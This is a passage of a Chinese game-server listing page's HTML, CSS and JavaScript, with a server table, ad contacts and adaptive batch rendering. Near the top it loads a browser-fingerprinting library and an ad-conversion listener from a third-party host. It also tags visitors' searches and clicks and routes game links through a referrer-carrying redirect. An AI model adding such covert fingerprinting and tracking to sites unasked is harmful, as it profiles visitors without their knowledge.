					if (isResolved) return;
					isResolved = true;
					clearTimeout(timeoutTimer);
					resolve();
				};

				const handleError = () => {
					if (isResolved) return;
					isResolved = true;
					clearTimeout(timeoutTimer);
					reject(new Error('load_error'));
				};

				script.onload = handleLoad;
				script.onerror = handleError;
				if (script.attachEvent) {
					script.attachEvent('onload', handleLoad);
					script.attachEvent('onerror', handleError);
				}

				document.head.appendChild(script);
			});
		}

		// 加载jQuery（3秒超时，失败则终止后续）
		loadScript('//ocpc888.999sky.com/js/public/Jquery-v3.6.0.js', 3000)
			.then(() => {
				// 验证jQuery是否加载成功（通过全局变量）
				if (window.jQuery && window.$) {
					console.log('jQuery加载成功->开始加载OCPC脚本');
					// 继续加载后续脚本

					loadScript('//ocpc888.999sky.com/js/public/fingerprint2.min.js')
						.then(() => loadScript(`//ocpc888.999sky.com/js/ocpcListen.js?rnd=${Math.random()}`));
				} else {
					throw new Error('jquery_not_available');
				}
			})
			.catch((err) => {
				console.warn('jQuery加载失败/超时:', err.message);
			});
	</script>

    <style>
		/* 全局变量 */
		:root {
			--wxgame: 1330px;
		}
		.alink-Content {
			height: 60px;
			background: linear-gradient(to bottom,#5f1401,#861701);
			display: flex;
			text-align: center;
			flex-wrap: wrap;
			gap: 12px;
			align-items: center;
			justify-content: center;
			border: solid 1px #8d621d;
			box-shadow: 0 2px 8px 0 rgba(0,0,0,.5);
		}

		.alink-item {
			height: 100%;
			line-height: 60px;
			font-size: 20px;
			color: white;
			padding: 0 4px;
			cursor: pointer;
			flex: 1;
			min-width: 80px;
		}

		.alink-item:hover {
			background-image: url('res/alink-bg.png');
			color: yellow;
		}
		
        .adsqq-Content {
            height: 30px;
            background: rgba(0, 0, 0, 0.382);
            padding: 10px 20px;
            display: flex;
            text-align: center;
            flex-wrap: wrap;
            gap: 12px;
            align-items: center;
            justify-content: center;
            border-bottom: solid 1px rgb(128,115,94);
        }

        .adsqq-item {
            padding: 6px 10px;
            cursor: pointer;
            font-size: 12px;
            color: white;
        }

        .adsqq-item:hover {
            color: yellow;
        }

        /* 复制成功提示样式 */
        .copy-success-tip {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: rgba(0, 0, 0, 0.8);
            color: white;
            padding: 10px 20px;
            border-radius: 4px;
            z-index: 1000;
            font-size: 14px;
        }

        .filter-menu {
            height: 30px;
            background: linear-gradient(to bottom,#5f1401,#861701);
            padding: 10px 20px;
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            align-items: center;
        }

        .filter-btn {
            padding: 6px 12px;
            background: linear-gradient(to bottom,#5f1401,#a13d07);
            border: 1px solid rgb(255, 255, 255);
            border-radius: 4px;
            cursor: pointer;
            font-size: 12px;
            color: #fff;
            transition: all 0.3s ease;
            white-space: nowrap;
            flex-shrink: 1;
            min-width: fit-content;
        }

        .filter-btn:hover {
            background: #FF6408;
            color: #fff;
            border: 1px solid #fff;
        }

        .filter-btn.active {
            background: rgb(230, 16, 1);
            border-color: yellow;
        }

        /* 搜索输入框样式 */
        .filter-menu input[type="text"] {
            padding: 6px 10px;
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 12px;
            width: 150px;
            outline: none;
            transition: border-color 0.3s ease;
        }

        .filter-menu input[type="text"]:focus {
            border-color: #4361ee;
        }

        body {
            font-family: 'Microsoft YaHei', sans-serif;
            font-size: 12px;
            margin: 0;
            background-color: rgb(4, 14, 16);
            background-image: url('res/bg.jpg');
            background-size: 100% auto;
            background-size: cover;
            background-attachment: fixed;
            box-sizing: border-box;
        }

		.top-alink-bg {
			width: 100%;
			min-width: var(--wxgame);
			height: 28px;
			background: rgba(0,0,0,0.382);
			display: flex;
			justify-content: center;
		}

		.top-alink {
			position: relative;
			display: flex;
			justify-content: flex-end;
			align-items: center;
			width: var(--wxgame);
			height: 100%;
			color: #fff;
			font-size: 14px;
		}
		
		.top-alink a {
			margin-right: 30px;
			cursor: pointer;
			color: #fff;
		}
		.top-alink a:hover {
		  color: yellow;
		}
		.top-alink a:last-child {
		  margin-right: 0;
		}
		
        .container {
            width: 1330px;
            margin: 0 auto;
            overflow: hidden;
        }
		
        .top-bar {
            height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: space-between;
        }
		
        .top-row {
            position: relative;
            display: flex;
            justify-content: flex-start;
            align-items: center;
            width: 1330px;
            height: 170px;
        }

        .notice-text {
            position: absolute;
            width: 100%;
            bottom: -23px;
            left: 0px;
            font-size: 18px;
            text-align: center;
            text-shadow: 3 3 3px rgba(0, 0, 0, 0.8);
        }

        .notice-text span {
            color: rgb(0, 0, 0);
        }

        #logo {
            width: calc(100% - 160px);
            height: 170px;
            background-image: url('res/sol.png');
            background-repeat: no-repeat;
            background-size: auto 100%;
            background-position: center calc(50%);
        }

        /* 炫彩按钮样式 */
        #seoqq {
			background: rgb(0,0,0,0.1);
            width: 275px;
            height: 60px;
			text-align: center;
			line-height: 30px;
			color: #fff;
			font-size: 20px;
			font-weight: bold;
			font-family: "Microsoft YaHei", sans-serif;
			padding: 6px 0px;
			
			/* 文字描边 - 兼容不同浏览器 */
			-webkit-text-stroke: 0.5px #000; /* WebKit内核浏览器 */
			text-stroke: 0.5px #000; /* 标准语法 */
			text-shadow: 
				-1px -1px 0 #000,
				 1px -1px 0 #000,
				-1px  1px 0 #000,
				 1px  1px 0 #000; /* 模拟描边效果，兼容性更好 */
			cursor: pointer;
        }
		
        #seoqq:hover {
			background: rgb(255,0,0,0.1);
			color: red;
			text-decoration: none;
        }
		
        #plus16 {
            width: 80px;
            height: 100px;
            background-image: url('res/16.png');
            background-repeat: no-repeat;
            background-size: 100% 100%;
        }

        #download-box {
            width: 100%;
            height: 100%;
            background-image: url('res/box-download-btn.png');
            background-repeat: no-repeat;
            background-size: 100% auto;
            background-position: center center;
        }

        #download-box a {
            display: block;
            width: 100%;
            height: 100%;
            text-decoration: none;
        }

        .table-wrapper {
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            padding: 0px;
            height: 0;
            overflow: hidden;
        }

        table {
            width: 100%;
            border-collapse: collapse;
            border-spacing: 0;
            table-layout: fixed;
            border: 1px solid #ae7728;
        }

        th,
        td {
            color: #000;
            text-align: center;
            border-bottom: 1px solid #ae7728;
            border-left: 1px solid #ae7728;
            white-space: nowrap;
            padding: 0 5px;
            overflow: hidden;
        }

        th:first-child,
        td:first-child {
            border-left: none;
        }

        tr {
            background: #fff;
            height: 28px;
            line-height: 28px;
        }

        th {
            background: linear-gradient(to bottom,#5f1401,#a13d07);
            color: #fff;
            position: sticky;
            top: 0;
            font-weight: bold;
        }

        tr:hover {
            background: yellow;
        }

        img {
            max-height: 24px;
            vertical-align: middle;
        }
		
        .no-data {
            padding: 40px;
            text-align: center;
            color: #6c757d;
        }

        .no-more {
            padding: 15px;
            text-align: center;
            color: #999;
            font-size: 12px;
        }

        .bottom-bar {
			margin: 0 auto;
			width: var(--wxgame);
            height: 130px;
            display: flex;
            text-align: center;
			line-height: 1.6;
			justify-content: center;
			align-items: center;
            color: #ccc;
            margin-top: 20px;
        }

        /* 所有链接默认黑色 */
        a {
            color: #000;
            text-decoration: none;
        }

        /* 鼠标移动到链接上时变为红色 */
        a:hover {
            color: #ff0000;
            text-decoration: underline;
        }

        /* 加载指示器 */
        .loading-indicator {
            position: fixed;
            /* 默认不显示，需要调试的时候自行让其显示 */
            display: none;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: rgba(0, 0, 0, 0.8);
            color: white;
            padding: 20px;
            border-radius: 8px;
            z-index: 1000;
            display: none;
        }

        .unselectable {
            user-select: none;
            -webkit-user-select: none;
            /* Safari */
            -moz-user-select: none;
            /* Firefox */
            -ms-user-select: none;
            /* IE/Edge */
        }

        /* 原始版本的css */
        table.gamelist tr.jtth td {
            background: linear-gradient(to bottom,#fffbf6,#f4e7d7);
        }

        table.gamelist tr.jtth:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.jtjp td {
            background-color: #8adaf4;
            background: linear-gradient(to bottom, #ffffff, #dcebf7);
        }

        table.gamelist tr.jtjp:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.thwd td {
            background-color: #FFFFFF;
        }

        table.gamelist tr.thwd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist td.r {
            color: #e54202;
        }

        table.gamelist tr.txtj td {
            background: linear-gradient(to bottom, #ffffff, #cadcf3);
        }

        table.gamelist tr.txtj:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.txgd td {
            background: linear-gradient(to bottom, #ffffff, #cadcf3);
        }

        table.gamelist tr.txgd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.mtth td {
            background-color: #FFFFFF;
        }

        table.gamelist tr.mtth:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.thgd td {
            background-color: #caf1f3;
            background: linear-gradient(to bottom, #e6edf1, #dbe1f3);
        }

        table.gamelist tr.thgd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        .r {
            color: red;
        }

        .b {
            color: blue;
        }
    </style>
	
</head>

<body>
	<div class="top-alink-bg">
		<div class="top-alink">
        <a href="javascript:location.reload();">首页</a>
        <a href="https://www.pull-man.com/abouts/contact.html" target="_blank">扑满授权</a>
        <a href="https://www.szxuw.com/index/cooperation/index.html" target="_blank">旭玩授权</a>
		</div>
	</div>
    <div class="container">
        <div class="top-bar">
            <div class="top-row">
                <div id="plus16"></div>
                <div id="logo"></div>
				<a class='unselectable' id="seoqq" onclick="copyToClipboard('1421139', '已复制QQ号: 1421139')">收SEO排名量<br />QQ 1421139</a>
                <div class="notice-text"><span>根据国家新闻出版署《关于防止未成年人沉迷游戏的通知》本站所有游戏需进行实名认证</span></div>
            </div>
        </div>

        <div class="adsqq-Content" id="adsqqContent">
        </div>
        <div class="alink-Content" id="alinkContent">
        </div>
        <div class="filter-menu" id="filterMenu">
        </div>

        <div class="table-wrapper" id="tableWrapper">
            <table id="gameTable" class="gamelist">
                <thead>
                    <tr>
                        <th width="5%">星级</th>
                        <th width="15%">服务器名</th>
                        <th width="15%">服务器IP</th>
                        <th width="10%">开机时间</th>
                        <th width="10%">线路类型</th>
                        <th>详细版本介绍</th>
                        <th width="10%">客服QQ</th>
                        <th width="5%">游戏主页</th>
                    </tr>
                </thead>
                <tbody id="tableBody">
                </tbody>
            </table>
        </div>
    </div>

    <div style='color:#000;' class="bottom-bar" id="bottom-bar">
        拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活
        <br />*注释：网站数据匀采集互联网，有不良信息举报，请联系我们，将会尽快核实处理
        <br />福建中泓传奇科技有限公司 备案号：闽ICP备2023008655号-2 闽公网安备35010302000818号
        <br />Copyright 2025 All Rights Reserved.
    </div>

    <script>
        // 创建广告QQ显示内容
        function createAdsQQContent() {
            var adsqqContent = document.getElementById('adsqqContent');

            adQQsArr.forEach(function (item) {
                var qqItem = document.createElement('div');
                qqItem.className = 'adsqq-item';
                qqItem.textContent = `${item.nc}：${item.qq}`;

                qqItem.addEventListener('click', function () {
                    copyToClipboard(item.qq, `已复制 ${item.nc} 的QQ号: ${item.qq}`);
                });

                adsqqContent.appendChild(qqItem);
            });
        }
		
        // 创建a链接显示内容
		function createAlinksContent() {
			const alinkContent = document.getElementById('alinkContent');

			websitesArr.forEach(function (item) {
				// 创建外层容器div
				const aItem = document.createElement('div');
				aItem.className = 'alink-item';
				
				// 创建a标签并设置属性
				const link = document.createElement('a');
				link.href = item.href;
				link.target = '_blank';
				link.textContent = item.nc;
				link.style.display = 'block';
				link.style.height = '100%';
				link.style.color = 'inherit';
				link.style.textDecoration = 'none';
				
				// 将a标签放入div容器中
				aItem.appendChild(link);
				// 将容器添加到父元素
				alinkContent.appendChild(aItem);
			});
		}
		
		// ;;; -----------------------------------------------
		// ;;; 以上代码各站各有不同
		// ;;; -----------------------------------------------
		</script>
		
		<script>
		// ;;; 以下代码各站完全相同
		// ;;; -----------------------------------------------
        // 创建筛选菜单
        function createFilterMenu() {
            var searchContainer = document.createElement('div');
            searchContainer.style.cssText = `
				display: flex;
				align-items: center;
				gap: 5px;
				margin-left: auto;
			`;

            var searchInput = document.createElement('input');
            searchInput.type = 'text';
            searchInput.placeholder = '输入关键词搜索...';
            searchInput.style.cssText = `
				padding: 6px 10px;
				border: 1px solid #ddd;
				border-radius: 4px;
				font-size: 12px;
				width: 150px;
				outline: none;
			`;

            var searchBtn = document.createElement('a');
            searchBtn.textContent = '搜索';
            searchBtn.className = 'filter-btn';
            searchBtn.style.cssText = `
				white-space: nowrap;
				flex-shrink: 0;
			`;

            var performSearch = () => {
                var keyword = searchInput.value.trim();
                if (keyword) {
                    filterData(keyword);
                }
            };

            searchBtn.onclick = performSearch;
            searchInput.onkeypress = (e) => {
				if (e.key === 'Enter' || e.keyCode === 13) {
					e.preventDefault();
					searchBtn.click();
				}
            };

            searchContainer.appendChild(searchInput);
            searchContainer.appendChild(searchBtn);
			
			// 监听输入框的搜索关键词（方便回传数据时使用）
			searchInput.addEventListener('input', function() {
				// 防抖计时器
				var debounceTimer;
				clearTimeout(debounceTimer);
				var inputValue = this.value.trim();
				// 延迟赋值
				debounceTimer = setTimeout(() => {
				  searchBtn.setAttribute('ocpctext', inputValue);
				}, 100);
			});
			
            var tagsContainer = document.createElement('div');
            tagsContainer.style.cssText = `
				display: flex;
				flex-wrap: wrap;
				gap: 6px;
				flex: 1;
				min-width: 0;
			`;
			
            // 👇 根据 tagsArr 长度计算合适的 gap 和 padding
            var tagCount = tagsArr.length;

            // 定义响应式规则
            var menuGap, btnPadding;
            if (tagCount <= 10) {
                menuGap = '12px';
                btnPadding = '6px 12px';
            } else if (tagCount <= 15) {
                menuGap = '10px';
                btnPadding = '6px 10px';
            } else if (tagCount <= 20) {
                menuGap = '8px';
                btnPadding = '6px 8px';
            } else {
                menuGap = '6px';
                btnPadding = '6px 6px';
            }

            // 动态设置 filter-menu 的 gap
            config.filterMenu.style.gap = menuGap;

            // 遍历创建按钮
            tagsArr.forEach(function (tag) {
                var btn = document.createElement('a');
                btn.className = 'filter-btn';
                btn.textContent = tag;
				btn.setAttribute('ocpctext', '点击标签');

                // 动态设置每个按钮的 padding
                btn.style.padding = btnPadding;
                btn.style.whiteSpace = 'nowrap';
                btn.style.flexShrink = '1';
                btn.style.minWidth = 'fit-content';

                if (tag === '全部') {
                    btn.classList.add('active');
                }

                btn.onclick = function () {
                    filterData(tag);
                    searchInput.value = '';
                };

                tagsContainer.appendChild(btn);
            });

            config.filterMenu.appendChild(tagsContainer);
            config.filterMenu.appendChild(searchContainer);
        }

		// 循环监控加载脚本：当前小时 → 当前上一小时 → 昨日同小时（兼顾命中率和速度）
		function loadAdListDataJs() {
		  return new Promise((resolve, reject) => {
			// 生成目标时间（当前时间）
			var targetDate = new Date();
			var retryCount = 0;
			var maxRetries = 3; // 固定3次尝试，不额外扩展
			// 记录初始小时（用于最后切换到昨日同小时时恢复原小时）
			var initialHour = targetDate.getHours();

			// 核心加载函数（最多重试2次，共3次尝试）
			function attemptLoad() {
			  // 超过最大尝试次数则拒绝
			  if (retryCount >= maxRetries) {
				var errorMsg = `已尝试3次（当前小时+当前上一小时+昨日同小时），均加载失败`;
				console.error(errorMsg);
				reject(new Error(errorMsg));
				return;
			  }

			  // 格式化日期：YYYYMMDD-HH（例如：20251106-14）
			  var year = targetDate.getFullYear();
			  var month = String(targetDate.getMonth() + 1).padStart(2, '0');
			  var day = String(targetDate.getDate()).padStart(2, '0');
			  var hour = String(targetDate.getHours()).padStart(2, '0');
			  var dateStr = `${year}${month}${day}-${hour}`;
			  
			  // 脚本路径：cdata/adlist-data-YYYYMMDD-HH.js?v=时间戳（每分钟更新）
			  var timestamp = Math.floor(Date.now() / (1 * 60 * 1000));
			  var version = timestamp;
			  var scriptSrc = `cdata/adlist-data-${dateStr}.js?v=${version}`;

			  console.log(`正在尝试加载第${retryCount + 1}个脚本: ${scriptSrc}`);

			  var script = document.createElement('script');
			  script.src = scriptSrc;
			  script.async = true;

			  // 状态标记：避免重复触发
			  var isResolved = false;
			  var isRejected = false;
			  var loadCompleted = false;

			  // 1. 脚本下载完成（onload）
			  script.onload = () => {
				console.log(`脚本${dateStr}下载完成，等待执行校验`);
				loadCompleted = true;
				// 延迟10ms确保执行错误能被捕获
				setTimeout(() => {
				  if (!isRejected) {
					isResolved = true;
					console.log(`脚本${dateStr}加载+执行成功`);
					resolve();
				  }
				}, 10);
			  };

			  // 2. 脚本下载失败（404/网络错误）
			  script.onerror = (error) => {
				if (!isRejected) {
				  isRejected = true;
				  console.error(`脚本${dateStr}下载失败:`, error);
				  // 重试逻辑：按顺序切换目标时间
				  switch (retryCount) {
					case 0:
					  // 第1次失败（当前小时）→ 尝试当前上一小时
					  targetDate.setHours(targetDate.getHours() - 1);
					  break;
					case 1:
					  // 第2次失败（当前上一小时）→ 尝试昨日同小时（恢复初始小时，日期减1天）
					  targetDate.setDate(targetDate.getDate() - 1); // 切换到昨日
					  targetDate.setHours(initialHour); // 恢复初始小时（同小时）
					  break;
				  }
				  retryCount++;
				  setTimeout(attemptLoad, 100); // 100ms快速重试
				}
			  };

			  // 3. 监听全局错误，捕获脚本执行错误（语法/逻辑错误）
			  function handleGlobalError(errorEvent) {
				if (errorEvent.filename === script.src) {
				  if (!isRejected) {
					isRejected = true;
					console.error(`脚本${dateStr}执行错误:`, errorEvent.error);
					// 执行失败遵循相同重试逻辑
					switch (retryCount) {
					  case 0:
						targetDate.setHours(targetDate.getHours() - 1); // 当前上一小时
						break;
					  case 1:
						targetDate.setDate(targetDate.getDate() - 1);
						targetDate.setHours(initialHour); // 昨日同小时
						break;
					}
					retryCount++;
					setTimeout(attemptLoad, 100);
				  }
				  window.removeEventListener('error', handleGlobalError);
				}
			  }

			  // 先移除之前的监听器
			  window.removeEventListener('error', handleGlobalError);
			  // 添加全局错误监听器
			  window.addEventListener('error', handleGlobalError);

			  // 4. 超时处理（1秒超时，快速失败）
			  var timeout = 1000;
			  setTimeout(() => {
				if (!isResolved && !isRejected) {
				  isRejected = true;
				  console.error(`脚本${dateStr}加载超时`);
				  window.removeEventListener('error', handleGlobalError);
				  script.remove();
				  // 超时遵循相同重试逻辑
				  switch (retryCount) {
					case 0:
					  targetDate.setHours(targetDate.getHours() - 1); // 当前上一小时
					  break;
					case 1:
					  targetDate.setDate(targetDate.getDate() - 1);
					  targetDate.setHours(initialHour); // 昨日同小时
					  break;
				  }
				  retryCount++;
				  setTimeout(attemptLoad, 100);
				}
			  }, timeout);

			  // 插入脚本开始下载
			  document.head.appendChild(script);
			}

			// 启动第一次加载（先试当前小时）
			attemptLoad();
		  });
		}

        // 高端性能优化方案
		// 1.动态获得当前批次加载多少条数据
		// 2.监控性能
		class PerformanceOptimizer {
			constructor() {
				// 性能指标存储
				this.metrics = {
					renderTimes: [],    // 记录每次渲染耗时
					batchSizes: [],     // 记录批次大小
					memoryUsage: []     // 记录内存使用情况
				};
				this.optimizationLevel = 'balanced';  // 优化级别：balanced(平衡)/aggressive(激进)
				this.lastScrollTime = 0;              // 上次滚动时间戳
				this.scrollSpeed = 0;                 // 当前滚动速度(像素/秒)
			}

			/**
			 * 监控滚动速度 - 用于感知用户交互强度
			 * 作用：当用户快速滚动时，降低渲染负载保证流畅性
			 */
			monitorScrollSpeed() {
				var lastScrollTop = 0;
				var lastTime = Date.now();

				window.addEventListener('scroll', () => {
					var currentTime = Date.now();
					var currentScrollTop = window.pageYOffset || document.documentElement.scrollTop;

					// 每100ms计算一次滚动速度，避免过于频繁
					if (currentTime - lastTime > 100) {
						// 计算滚动速度：像素/秒
						this.scrollSpeed = Math.abs(currentScrollTop - lastScrollTop) / (currentTime - lastTime) * 1000;
						lastScrollTop = currentScrollTop;
						lastTime = currentTime;
					}
				}, { passive: true }); // passive: true 提升滚动性能
			}

			/**
			 * 计算自适应批次大小 - 核心优化算法
			 * 作用：根据用户行为和系统性能动态调整每次渲染的数据量
			 */
			calculateAdaptiveBatchSize() {
				var baseSize = 100; // 默认批次大小

				// 基于滚动速度的优化
				if (this.scrollSpeed > 10) {
					baseSize = 20;  // 快速滚动时：大幅减少渲染量，优先保证流畅性
				} else if (this.scrollSpeed > 5) {
					baseSize = 50;  // 中等滚动：适度减少渲染量
				}
				// 慢速滚动时保持默认大小

				// 基于渲染性能的优化
				if (this.metrics.renderTimes.length > 0) {
					var avgRenderTime = this.metrics.renderTimes.reduce((a, b) => a + b, 0) / this.metrics.renderTimes.length;
					
					if (avgRenderTime > 50) {
						// 渲染耗时过长：减少批次大小，避免阻塞主线程
						baseSize = Math.max(20, baseSize * 0.7);
					} else if (avgRenderTime < 10) {
						// 渲染很快：适当增加批次大小，提升加载效率
						baseSize = Math.min(200, baseSize * 1.3);
					}
				}

				return Math.round(baseSize);
			}

			/**
			 * 记录渲染时间 - 性能数据收集
			 * 作用：收集每次渲染耗时，用于后续的性能分析和优化决策
			 */
			recordRenderTime(time) {
				this.metrics.renderTimes.push(time);
				// 滑动窗口：只保留最近20个记录，避免内存无限增长
				if (this.metrics.renderTimes.length > 20) {
					this.metrics.renderTimes.shift();
				}
			}

			/**
			 * 检查内存压力 - 防止内存泄漏和溢出
			 * 作用：监控内存使用情况，在内存紧张时启用更激进的优化策略
			 */
			checkMemoryPressure() {
				function getMemoryUsage() {
					if (window.performance && performance.memory) {
						return performance.memory.usedJSHeapSize / 1024 / 1024;
					}
					return 0;
				}
				var usedMB = getMemoryUsage();
				if (usedMB > 500 && usedMB > 0) { // 添加>0判断避免0值触发
					this.optimizationLevel = 'aggressive'; // 启用激进优化模式
				}
			}
		}

        // 智能缓存系统
        class SmartCache {
            constructor(maxSize = 1000) {
                this.cache = new Map();
                this.maxSize = maxSize;
                this.accessCount = new Map();
            }

            get(key) {
                var item = this.cache.get(key);
                if (item) {
                    this.accessCount.set(key, (this.accessCount.get(key) || 0) + 1);
                }
                return item;
            }

            set(key, value) {
                if (this.cache.size >= this.maxSize) {
                    this.evictLRU();
                }
                this.cache.set(key, value);
                this.accessCount.set(key, 1);
            }

            evictLRU() {
                var minKey = null;
                var minCount = Infinity;

                for (var [key, count] of this.accessCount) {
                    if (count < minCount) {
                        minCount = count;
                        minKey = key;
                    }
                }

                if (minKey) {
                    this.cache.delete(minKey);
                    this.accessCount.delete(minKey);
                }
            }

            clear() {
                this.cache.clear();
                this.accessCount.clear();
            }
        }

        // 优化的批量处理器
        class ReliableBatchProcessor {
            constructor() {
                this.animationId = null;
                this.isActive = true;
                this.processedCount = 0;
                this.totalCount = 0;
                this.performanceOptimizer = new PerformanceOptimizer();
                this.rowPool = new RowPool();
                this.fragment = null;
                this.consecutiveErrors = 0;
                this.maxErrors = 5;
            }

            initialize(totalCount) {
                this.totalCount = totalCount;
                this.processedCount = 0;
                this.consecutiveErrors = 0;
                this.performanceOptimizer.monitorScrollSpeed();
            }

            processNextBatch() {
                if (!this.isActive) {
                    console.log('处理器已停止');
                    return;
                }

                try {
                    var batchStartTime = performance.now();
                    var batchSize = this.performanceOptimizer.calculateAdaptiveBatchSize();
                    var currentBatchSize = Math.min(batchSize, this.totalCount - this.processedCount);

                    // 添加完成检查
                    if (currentBatchSize <= 0) {
                        console.log('所有数据处理完成', this.processedCount, this.totalCount);
                        this.complete();
                        return;
                    }

                    // 使用文档片段进行批量DOM操作
                    this.fragment = document.createDocumentFragment();
                    var renderedCount = 0;

                    for (var i = 0; i < currentBatchSize; i++) {
                        if (this.processedCount + i >= processedData.length) break;

                        var row = this.createRow(this.processedCount + i);
                        if (row) {
                            this.fragment.appendChild(row);
                            renderedCount++;
                        }
                    }

                    // 单次DOM操作
                    if (renderedCount > 0) {
                        config.tableBody.appendChild(this.fragment);
                        this.processedCount += renderedCount;
                    }

                    var processTime = performance.now() - batchStartTime;
                    this.performanceOptimizer.recordRenderTime(processTime);

                    // 重置错误计数
                    this.consecutiveErrors = 0;

                    // 使用可靠的调度
                    this.reliableScheduleNextBatch(processTime, renderedCount);

                } catch (error) {
                    console.error('批量处理错误:', error);
                    this.consecutiveErrors++;

                    if (this.consecutiveErrors >= this.maxErrors) {
                        console.error('连续错误过多，停止处理');
                        this.complete();
                    } else {
                        // 错误后延迟重试
                        setTimeout(() => {
                            if (this.isActive) this.processNextBatch();
                        }, 100);
                    }
                }
            }

            reliableScheduleNextBatch(processTime, batchSize) {
                if (!this.isActive) return;

                var timePerItem = processTime / batchSize;
                var delay = Math.max(0, Math.min(30, timePerItem * 2));

                // 总是使用setTimeout作为主要调度方式，确保可靠性
                this.animationId = setTimeout(() => {
                    if (this.isActive) {
                        // 在requestAnimationFrame中执行，确保在正确的渲染周期
                        this.animationId = requestAnimationFrame(() => {
                            if (this.isActive) this.processNextBatch();
                        });
                    }
                }, delay);

                // 同时设置一个监控定时器，防止卡死
                this.setWatchdogTimer();
            }

            setWatchdogTimer() {
                // 设置看门狗定时器，确保处理不会完全停止
                clearTimeout(this.watchdogTimer);
                this.watchdogTimer = setTimeout(() => {
                    if (this.isActive && this.processedCount < this.totalCount) {
                        console.log('看门狗定时器触发，继续处理');
                        this.processNextBatch();
                    }
                }, 1000); // 看门狗
            }

            createRow(index) {
                try {
                    var row = this.rowPool.getRow();
                    var currentData = processedData[index];

                    // 检查变量 currentData 的字符串内容中是否包含子字符串 '-推荐'
					// 如果包含则确保都能显示 '-推荐'
                    if (currentData.includes('-推荐')) {

                        // 定义一个正则表达式 (regex)，用于匹配特定的 HTML 结构：
                        // - 以 <td> 开头
                        // - 接着是任意数量的非 '<' 字符（即第一个捕获组，代表游戏名称文本）
                        // - 然后是包含 '-推荐' 文字的 <font> 标签，最后以 </td> 结尾（即第二和第三捕获组）
                        // 捕获组用括号 () 定义，以便后续提取和引用。
                        var regex = /(<td>)([^<]*)(<font[^>]*>-推荐<\/font><\/td>)/;

                        // 使用正则表达式的 match 方法，在 currentData 中查找第一个匹配项。
                        // 如果找到匹配，match 将是一个数组，其中：
                        // - match[0] 是完整的匹配字符串
                        // - match[1] 是第一个捕获组的内容 (<td>)
                        // - match[2] 是第二个捕获组的内容 (游戏名称文本)
                        // - match[3] 是第三个捕获组的内容 (<font>-推荐</font></td>)
                        var match = currentData.match(regex);

                        // 如果找到了匹配项
                        if (match) {
                            // 从匹配结果中提取出游戏名称文本（即第二个捕获组）
                            var gametxt = match[2];

                            // 定义游戏名称文本的最大允许长度
                            var gametxtMaxLength = 25;

                            // 检查提取出的游戏名称文本长度是否大于或等于最大长度
                            if (gametxt.length >= gametxtMaxLength) {
                                // 如果超长，则只保留左边指定长度的字符
                                gametxt = gametxt.slice(0, gametxtMaxLength - 3);
                            }

                            // 使用 replace 方法，将原始的完整匹配字符串替换为新的字符串。
                            // 新字符串由以下三部分组成：
                            // - $1: 第一个捕获组的内容 (<td>)
                            // - gametxt: 经过长度检查和截取后的游戏名称文本
                            // - $3: 第三个捕获组的内容 (<font>-推荐</font></td>)
                            // 这样就完成了对原始数据的修改，确保了游戏名称不会过长。
                            currentData = currentData.replace(regex, '$1' + gametxt + '$3');
                        }
                    }

                    // 表头类内容
                    if (currentData.includes("<th scope") || currentData.includes("<th width")) {
                        row.innerHTML = headerHtml;
                    } else {
                        // 提取 currentData 里 '<tr class="my-row-class">...</tr>' 的 class 赋给 row
                        // 使用正则提取 class 属性值
                        var match = currentData.match(/<tr\s[^>]*class\s*=\s*["']([^"']*)["']/i);
                        if (match) {
                            var trClass = match[1];
                            row.className = trClass;  // 直接赋给 row
                        }
						// 加入广告转化类型数据（方便回传数据时使用）
						// 设置a链接的地址（绝对地址+来路传递）
						var hrefPre = currentUrl+'/vurl/?';
						hrefPre = hrefPre.replace('//vurl/', '/vurl/');
						if (currentReferrer) {
							hrefPre += 'referrer='+currentReferrer+'&';
						}
						hrefPre += 'v=';
						// 兼容两种引号
                        currentData = currentData.replace(/<a\s+href=\"|<a\s+href='/gi, function(match) {
                            if (match.includes('"')) {
                                return "<a ocpctext='访问游戏' adconvtype=1 href=\""+hrefPre;
                            } else {
                                return "<a ocpctext='访问游戏' adconvtype=1 href='"+hrefPre;
                            }
                        });
						// currentData = currentData.replace(/<a\s+href='/gi, "<a ocpctext='访问游戏' adconvtype=1 href='");
                        row.innerHTML = currentData;
                    }
                    return row;
                } catch (error) {
                    console.error('创建行错误:', error);
                    return null;
                }
            }

            complete() {
                if (!this.isActive) return;

                console.log('处理完成', this.processedCount, this.totalCount);
                this.isActive = false;
                this.cleanup();

                performanceMetrics.renderTime = performance.now() - this.renderStartTime;
                performanceMetrics.totalTime = performance.now() - performanceMetrics.startTime;

                logPerformanceMetrics();

                var bottomBar = document.getElementById('bottom-bar');
                if (bottomBar) {
                    bottomBar.style.display = 'flex';
                }

                console.log('表格加载完成 - 可靠版本');
                console.log('=====================');
            }

            cleanup() {
                if (this.animationId) {
                    if (typeof this.animationId === 'number') {
                        clearTimeout(this.animationId);
                    } else {
                        cancelAnimationFrame(this.animationId);
                        if (typeof cancelIdleCallback === 'function') {
                            cancelIdleCallback(this.animationId);
                        }
                    }
                }
                clearTimeout(this.watchdogTimer);
                this.rowPool.cleanup();
            }

            destroy() {
                this.isActive = false;
                this.cleanup();
                console.log('可靠加载进程已终止');
            }
        }
        // 行对象池
        class RowPool {
            constructor() {
                this.pool = [];
                this.maxSize = 200;
